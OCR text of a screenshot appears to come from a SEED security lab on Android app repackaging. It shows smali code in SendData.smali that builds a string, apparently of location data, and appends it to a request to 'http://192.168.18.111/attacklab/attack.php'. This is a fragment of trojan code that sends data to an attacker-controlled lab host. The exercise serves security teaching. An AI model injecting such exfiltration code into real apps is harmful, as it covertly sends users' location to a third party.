 Seeds Ubuntu [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Text Editor Sep 28 22:01
Open *SendData.smali Save
~/Documents/repack/RepackagingLab/smali/com
*SendData.smali AndroidManifest.xml
261 invoke-virtual {v6, v8, v9}, Ljava/lang/StringBuilder;->append(D)Ljava/lang/StringBuilder;
262
263 move-result-object v6
264
265 invoke-virtual {v6}, Ljava/lang/StringBuilder;->toString()Ljava/lang/String;
266
267 move-result-object v5
268
269 .line 104
270 .local v5, "s":Ljava/lang/String;
271 const-string v6, "string"
272
273 invoke-static {v6, v5}, Landroid/util/Log;->d(Ljava/lang/String;Ljava/lang/String;)I
274
275 .line 106
276 :try_start_1
277 new-instance v6, Ljava/lang/StringBuilder;
278
279 invoke-direct {v6}, Ljava/lang/StringBuilder;-><init>()V
280
281 const-string v7, "http://192.168.18.111/attacklab/attack.php?lat=123.456&lng=789.101"
282
283 invoke-virtual {v6, v7}, Ljava/lang/StringBuilder;->append(Ljava/lang/String;)Ljava/lang/StringBuilder;
284
285 move-result-object v6
286
287 invoke-virtual {v6, v5}, Ljava/lang/StringBuilder;->append(Ljava/lang/String;)Ljava/lang/StringBuilder;
288
289 move-result-object v6
290
291 invoke-virtual {v6}, Ljava/lang/StringBuilder;->toString()Ljava/lang/String;
292
Plain Text Tab Width: 8 Ln 281, Col 44 INS